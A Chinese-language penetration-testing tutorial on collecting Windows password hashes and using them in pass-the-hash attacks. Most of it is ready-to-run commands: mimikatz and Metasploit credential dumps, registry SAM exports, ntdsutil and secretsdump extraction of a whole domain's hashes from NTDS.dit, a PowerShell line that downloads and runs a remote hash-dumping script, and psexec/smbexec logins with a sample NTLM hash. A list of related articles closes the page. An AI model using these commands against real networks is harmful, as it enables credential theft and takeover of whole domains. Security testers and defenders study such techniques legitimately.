[内网渗透]HASH获取与HASH传递

0x01 PTH简介

PTH,即Pass-The-Hash,首先我们来说下为什么要使用HASH传递,一是在目标机>=win server 2012时,lsass.exe进程中是抓不到明文密码的,二是随着信息安全意识的提高,弱口令情况逐渐降低,我们经常会遇到拿到hash却解不开的情况,综上,只有hash,我们依然可以正常登录。

PTH攻击最酷的地方并不是hash传递利用的过程,而是hash的获取过程,所以接下来90%的篇幅为hash获取的内容。

0x02 Hash获取

普通PC的Hash获取

2.1 mimikatz

神器mimikatz,需要注意的是:你首先得拥有本地管理员的执行的权限。

privilege::debug

sekurlsa::logonpasswords2.2 Nishang

powershell的代表,它也是具备获取hash的能力的:

powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.15.216:8888/Gather/Get-PassHashes.ps1');Get-PassHashes2.3 功能齐全的msf

来梳理下msf支持多少种hash获取方式:

1.本身的处理模块

hashdump

run hashdump

run post/windows/gather/smart_hashdump2.除了meterpreter自带的,还可以通过加载mimikatz获得:



load mimikatz(必须,否则无以下命令)

msv

tspkg

wdigest

kerberos

ssp对应字段如下,着重提下ssp,这里记录的是ipc$的密码



mimikatz的原生命令在这里有些不在适用,但记得hash获取命令

mimikatz_command -f samdump::hashes

2.4 SAM表获取hash

导出SAM数据:

reg save HKLM\SYSTEM SYSTEM



reg save HKLM\SAM SAM使用mimikatz提取hash:

lsadump::sam /sam:SAM /system:SYSTEM

域的Hash获取

首先同普通PC的Hash获取思路,但是不一样的是,你要晓得两件事情

即使是DC,常规获取hash的思路你依然只能获取本地用户的hash,并不能获取整个域的用户hash,当然,你依然可以拿到域管理员的hash,确实也有了登录整个域的权限。

即使是域内用户机,常规获取hash的思路依然有可能拿到域管理员的hash,只要域管理员通过RDP登录过,就会将hash保存到lsass中。

2.5 NTDS.dit获取域控hash

这个思路在域渗透中尤为重要,因为这里面包含着所有域用户的hash,当然该思路只对DC生效。



手动导出NTDS.dit和System-hive,本地或目标机导hash,因为,如果域足够大,该文件也会特别大。

除了手动找路径,可以参见下面的导出命令:

ntdsutil "ac i ntds" ifm "create full c:\users\tmp" q q这里域用户只有几个,但文件大小高达36M。



接下来我们需要提取用户hash,推荐NTDSDumpEx:

工具地址:https://github.com/zcgonvh/NTDSDumpEx/releases

NTDSDumpEx -d ntds.dit -s system -o domain.txt



同样,再推荐个工具,还是我们多次提到过的python第三方库impacket下的secretsdump。

python secretsdump.py -system SYSTEM -ntds ntds.dit local

2.6 secretsdump脚本直接导出域hash

为什么要再提一遍secretsdump呢,因为它可以直接导出,说白了,就是把我们的手工任务自动执行一边,放在最后说也是为了让大家明白它的工作原理。

python secretsdump.py rabbitmask:1q2w3e4r!@192.168.15.181首先它会导出本地SAM中的hash,然后是所有域内用户的IP,全部获取成功。

0x03 Hash传递



3.1 msf中的psexec模块

use exploit/windows/smb/psexec

set rhosts 192.168.15.181

set smbuser rabbitmask

set smbpass aad3b435b51404eeaad3b435b51404ee:0515322a55615056aaabb044a48463a4



3.1 impacket_smbexec

python smbexec.py -hash esaad3b435b51404eeaad3b435b51404ee:0515322a55615056aaabb044a48463a4 rabbitmask@192.168.15.181or

python smbexec.py -hashes :0515322a55615056aaabb044a48463a4 rabbitmask@192.168.15.181

0x04 参考链接

https://www.freebuf.com/articles/system/217681.html

[内网渗透]HASH获取与HASH传递的更多相关文章

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

随机推荐

- Java—十进制数对n进制数转换

import java.math.BigInteger;import java.util.Scanner; /** * @auther Aohui * @create 2019-11-06-15:33 ...

- Java -- springboot 配置 freemarker

1.添加依赖 org.springframework.boot spring-boot-starter-freemarker 2.配置application.properties spring.fre ...

- honeyd使用

honeyd可以同时模仿上千个不同的计算机 官网 honeyd-1.5c.tar.gz:http://www.honeyd.org 依赖包 libevent-1.3a.tar.gz:http://li ...

- ubuntu16.04重置root密码

问题描述: 一个用户不能G附加多个用户组,在centos没有问题的.具体的还不清楚 问题解决: 重启进入启动项修改启动参数进入root中设置密码 参考: https://www.cnblogs.c ...

- IDEA中css文件包红色下划线

选中该文件,右键 -> Analyze -> Configure Current File Analysis... Highlighting Level置为None

- 第五次作业——Alpha项目测试

第五次作业——Alpha项目测试 格式描述: 这个作业属于哪个课程 2019秋软工17级系统分析与设计 这个作业要求在哪里 作业要求 团队名称 杨荣模杰和他的佶祥虎 这个作业的目标 测试其他组项目并写 ...

- Struts2漏洞导致的反弹shell——青藤云安全使用的是agent进程采集器进行检测

安全老司机 | Struts2漏洞爆发后,与黑客的一次正面交锋 from:https://zhuanlan.zhihu.com/p/66122521 备注: 青藤云安全:——用的是进程信息采集器 通 ...

- mysql类似to_char()to_date()函数mysql日期和字符相互转换方法date_f

mysql 类似to_char() to_date()函数mysql日期和字符相互转换方法 date_format(date,'%Y-%m-%d') -------------->oracle中 ...

- TAPD---“文档”的用途

主要用途:文件的存放 (1)对于测试组:存放测试用例.主要针对当前的迭代,可新建对应的文件夹,上传存放相应的xmind.excel文件.方便开发查找用例文件 (2)对于项目:存放共用的文档等 这里只是 ...

- 题解 UVa11489

题目大意 多组数据,每组数据给定一个整数字串,两个人每次从中抽数,要求每次剩余的数都是 \(3\) 的倍数,请求出谁会获胜. 分析 由于 \(p-1\) 的因数的倍数在 \(p\) 进制下的各位数字之 ...